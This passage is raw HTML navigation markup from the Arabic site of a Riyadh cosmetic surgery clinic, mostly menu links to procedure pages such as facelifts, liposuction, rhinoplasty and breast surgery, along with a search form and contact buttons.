href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b4%d9%88%d9%87%d8%a7%d8%aa-%d8%a7%d9%84%d9%88%d8%ac%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">تشوهات الوجه</span></a></li><li id="menu-item-4973" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4973 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">الذقن</span></a></li><li id="menu-item-4378" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac%d8%a7%d8%aa-%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%b4%d8%a8%d8%a7%d8%a8-%d8%a7%d9%84%d8%ac%d9%84%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">تجديد شباب الوجه</span></a></li><li id="menu-item-4288" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4288 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%a3%d9%83%d9%8a%d8%a7%d8%b3-%d8%aa%d8%ad%d8%aa-%d8%a7%d9%84%d8%b9%d9%8a%d9%86%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">إزالة الأكياس تحت العينين في الرياض</span></a></li></ul></li></ul></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b0f9646" data-id="b0f9646" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-3646cfc elementor-section-full_width elementor-section-content-middle elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="3646cfc" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d1b71ca" data-id="d1b71ca" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4e47bd5 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="4e47bd5" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default"><div class="elementor-widget-container">
<search role="search"><form class="elementor-search-form" action="https://www.enfieldroyalsaudia.com/ar" method="get"><div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
<i aria-hidden="true" class="fas fa-search"></i></div><div class="elementor-search-form__container">
<label class="elementor-screen-only" for="elementor-search-form-4e47bd5">Search</label>
<input id="elementor-search-form-4e47bd5" placeholder="ابحث۔۔۔" class="elementor-search-form__input" type="search" name="s" value=""><div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
<i aria-hidden="true" class="eicon-close"></i></div></div></form>
</search></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-41eef5b" data-id="41eef5b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9a739d2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9a739d2" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-915ba09" data-id="915ba09" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3e18786 elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="3e18786" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.enfieldroyalsaudia.com/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">English</span>
</span>
</a></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-73b831b" data-id="73b831b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7673107 elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="7673107" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+966114879071">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
<span class="elementor-button-text">+966114879071</span>
</span>
</a></div></div></div></div></div></div></section></div></div></div></section></header><div class="mobile_header_main_cover"><div class="mobile-topbar tobar_sticky"><div class="mobile_topbar_inner_content ">
<a href="https://api.whatsapp.com/send?phone=966592272134" class="ml-4 whatsapp-top" > وآتس ایب <i aria-hidden="true"
class="fab fa-whatsapp"></i> </a>
<a href="https://www.enfieldroyalsaudia.com/ar/" class="topbar_weidget clinic_mob_425" >إنفيلد رويال
السعودية</a>
<a href="https://www.enfieldroyalsaudia.com/ar/" class="topbar_weidget clinic_mob_375_320">ERS</a><div class="mobile_logo">
<a href="https://www.enfieldroyalsaudia.com/ar/">	<img data-lazyloaded="1" src="[data-uri]" width="100" height="100" data-src="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/11/Group-2.png" alt="Logo"
class="topbar_weidget mob_logo"> </a></div></div></div><div class="mobile-navbar"><div class="mobile_navbar_inner_content"><a href="#" class=" mob_nav_btn  offers_btn">العروض الساخنة</a><a href="tel:+966114879071" class="mob_nav_btn phone_mob_425">
<i class="fas fa-phone-alt "></i>+966114879071
</a><a href="tel:+966114879071" class="mob_nav_btn phone_mob_375">
<i class="fas fa-phone "></i>
</a><div class="flag_main">
<a href="https://www.enfieldroyalsaudia.com/" class=" menu-link top_bar_book_button">
<img data-lazyloaded="1" src="[data-uri]" width="60" height="39" class="menu-icon" data-src="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/11/uk-flag.png" alt="Image"></a></div><div class="ub_menu_toggle "><button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-grey-white ubermenu-loc- ubermenu-responsive-toggle-content-align-right ubermenu-responsive-toggle-align-full ubermenu-responsive-toggle-icon-only " tabindex="0" data-ubermenu-target="ubermenu-main-19"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i></button><nav id="ubermenu-main-19" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-19 ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-grey-white  ubermenu-bar-align-full ubermenu-items-align-center ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-19" class="ubermenu-nav" data-title="Mega Menu"><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-current-menu-ancestor ubermenu-item-has-children ubermenu-item-16994 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%ac%d8%b1%d8%a7%d8%ad%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ac%d9%85%d9%8a%d9%84%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">الجراحات التجميلية</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-16994 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-current-menu-ancestor ubermenu-current-menu-parent ubermenu-item-has-children ubermenu-item-4337 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4337 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-29205 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d9%81%d8%b7-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">شفط الدهون</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-menu-item ubermenu-page_item ubermenu-page-item-3509 ubermenu-current_page_item ubermenu-item-4339 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a8%d8%a7%d9%84%d8%ae%d9%84%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d8%ac%d8%b0%d8%b9%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">شد الوجه بالخلايا الجذعية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8531 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ae%d9%8a%d9%88%d8%b7-%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">خيوط شد الوجه في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9822 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a8%d9%8a%d8%a8%d9%8a-%d9%81%d9%8a%d8%b3-%d9%84%d9%84%d9%88%d8%ac%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">بيبي فيس للوجه</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4340 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a8%d8%a7%d9%84%d8%b3%d9%88%d8%a7%d8%a6%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">شد الوجه بالسوائل في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4336 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b3%d8%ad%d8%b1%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">شد الوجه السحري في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4373 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%81%d8%a7%d9%85%d8%a8%d9%8a%d8%b1-%d9%84%d9%84%d9%88%d8%ac%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">شد الوجه فامبير</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%b4%d8%af-%d8%a7%d9%84%d8%ac%d8%a8%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">شد الجبين</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12258 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%ab%d8%af%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">علاجات الثدي</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7590 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">جراحة شد الوجه في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4391 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%b1%d8%a3%d8%a8-%d8%a7%d9%84%d8%ad%d8%a7%d8%ac%d8%b2-%d8%a7%d9%84%d8%a3%d9%86%d9%81%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">عملية رأب الحاجز الأنفي في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16520 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16520"><ul  class="ubermenu-submenu ubermenu-submenu-id-16520 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4355 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%81%d9%83-%d8%a7%d9%84%d9%85%d8%b4%d9%82%d9%88%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">عملية كليفت للشفتين</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12124 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b5%d8%ba%d9%8a%d8%b1-%d9%81%d8%aa%d8%ad%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%86%d9%81-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">تصغير فتحات الأنف</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4298 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a8%d9%88%d9%84%d9%87%d9%88%d8%b1%d9%86-%d9%84%d8%b1%d9%81%d8%b9-%d8%a7%d9%84%d8%b4%d9%81%d8%a7%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">بولهورن لرفع الشفتين في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a7%d9%84%d8%b1%d9%82%d8%a8%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">شد الرقبة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4396 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%b4%d8%af-%d8%a7%d9%84%d8%b0%d8%b1%d8%a7%d8%b9%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">شد الذراعين</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4307 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%a7%d9%84%d8%a3%d9%86%d9%81-%d8%a7%d9%84%d8%b3%d9%8a%d9%84%d9%8a%d9%83%d9%88%d9%86%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">جراحة الأنف السيليكونية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-16993 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%D8%AC%D8%B1%D8%A7%D8%AD%D8%A9-%D8%A7%D9%84%D8%AA%D8%AB%D8%AF%D9%8A/"><span class="ubermenu-target-title ubermenu-target-text">جراحة التثدي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6576 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%81%d9%83-%d8%a7%d9%84%d9%85%d8%b4%d9%82%d9%88%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">علاج الفك المشقوق في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4386 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%aa%d8%b5%d8%ba%d9%8a%d8%b1-%d8%a7%d9%84%d8%b4%d9%81%d8%a7%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">تصغير الشفاه</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4995 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">الجبين</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16503 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16503"><ul  class="ubermenu-submenu ubermenu-submenu-id-16503 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9820 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%ab%d8%af%d9%8a-%d8%a7%d9%84%d8%a7%d9%86%d8%a8%d9%88%d8%a8%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">الثدي الانبوبي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10111 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%af%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">جراحة تكبير الثدي</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4394 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%b4%d8%af-%d8%a7%d9%84%d8%a7%d8%b1%d8%af%d8%a7%d9%81/"><span class="ubermenu-target-title ubermenu-target-text">شد الارداف</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4383 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d9%81-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">عملية تجميل الأنف في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9813 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b5%d8%ba%d9%8a%d8%b1-%d8%a7%d9%84%d9%85%d8%a4%d8%ae%d8%b1%d8%a9-%d9%84%d9%84%d8%b1%d8%ac%d8%a7%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">تصغير المؤخرة للرجال</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4387 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%aa%d9%86%d8%ad%d9%8a%d9%81-%d8%b9%d8%b6%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d8%a7%d9%82%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تنحيف عضلات الساقين</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4299 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%b4%d8%a8%d8%a7%d8%a8-%d8%a7%d9%84%d9%8a%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">تجديد شباب اليد في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a7%d9%84%d8%a3%d9%81%d8%ae%d8%a7%d8%b0/"><span class="ubermenu-target-title ubermenu-target-text">عملية شد الفخذين في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%b4%d8%af-%d8%a7%d9%84%d8%ac%d8%b2%d8%a1-%d8%a7%d9%84%d8%b3%d9%81%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d8%ac%d8%b3%d9%85/"><span class="ubermenu-target-title ubermenu-target-text">شد الجزء السفلي من الجسم</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12069 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b5%d8%ba%d9%8a%d8%b1-%d9%85%d8%ad%d9%8a%d8%b7-%d8%a7%d9%84%d8%ad%d9%84%d9%85%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">عزز ثقتك بنفسك مع تصغير محيط الحلمة</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4959 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4959 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4401 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">عملية نقل الدهون في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12164 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a7%d9%84%d8%ab%d8%af%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">شد الثدي</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4382 ubermenu-item-auto 